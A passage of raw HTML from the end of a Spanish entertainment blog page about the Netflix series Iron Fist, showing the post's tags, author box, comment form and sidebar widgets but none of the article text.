				<span id="sharing-print-15361" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/iron-fist/">Iron Fist</a></li><li><a href="https://www.blogistar.com/tag/marvel-iron-fist/">Marvel Iron Fist</a></li><li><a href="https://www.blogistar.com/tag/serie/">Serie</a></li><li><a href="https://www.blogistar.com/tag/the-iron-fist/">The Iron Fist</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2018/02/biografia-de-cardi-b/">Biografía de Cardi B</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2018/02/riverdale-reparto-y-sinopsis-de-la-serie-basada-en-la-historieta-archie/">Riverdale: Reparto y Sinopsis de la Serie Basada en la Historieta Archie</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2018-02-09T11:49:40-05:00"><meta itemprop="dateModified" content="2018-10-13T12:35:20-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2018/02/iron-fist-reparto-y-sinopsis-de-la-serie-de-netflix/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="Iron Fist: Reparto y Sinopsis de la Serie de Netflix"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='15361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2359c51c46" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_849 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/10/the-amazing-digital-circus-sinopsis-y-personajes-de-la-serie/" title="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/10/The-Amazing-Digital-Circus-e1729268500780.webp?resize=160%2C160&amp;ssl=1 4x" alt="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/10/the-amazing-digital-circus-sinopsis-y-personajes-de-la-serie/" title="The Amazing Digital Circus: Sinopsis y Personajes de la Serie" class="bump-view" data-bump-view="tp">The Amazing Digital Circus: Sinopsis y Personajes de la Serie</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/10/salsa-peruana-lista-de-cantantes-y-grupos/" title="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=160%2C160&amp;ssl=1 4x" alt="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=160%2C160&amp;ssl=1 4x" alt="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/10/salsa-peruana-lista-de-cantantes-y-grupos/" title="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" class="bump-view" data-bump-view="tp">Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2020/08/el-alambre-de-pua-resena-resumen-y-analisis-del-cuento-de-horacio-quiroga/" title="El Alambre de Púa: Resumen, Personajes y Análisis del Cuento [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Alambre de Púa: Resumen, Personajes y Análisis del Cuento [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2020/08/el-alambre-de-pua2-e1663599804137.webp?resize=160%2C160&amp;ssl=1 4x" alt="El Alambre de Púa: Resumen, Personajes y Análisis del Cuento [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2020/08/el-alambre-de-pua-resena-resumen-y-analisis-del-cuento-de-horacio-quiroga/" title="El Alambre de Púa: Resumen, Personajes y Análisis del Cuento [Actualizado]" class="bump-view" data-bump-view="tp">El Alambre de Púa: Resumen, Personajes y Análisis del Cuento [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
